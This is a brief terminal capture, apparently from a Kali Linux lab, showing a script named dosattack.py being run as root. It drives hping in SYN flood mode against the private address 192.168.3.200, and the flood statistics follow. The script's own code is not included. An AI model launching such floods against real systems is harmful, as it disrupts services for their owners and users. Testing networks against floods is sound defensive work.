 root@kali: ~/Desktop
root@kali:~/Desktop# sudo python dosattack.py
HPING 192.168.3.200 (eth1 192.168.3.200): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.3.200 hping statistic ---
843104 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~/Desktop#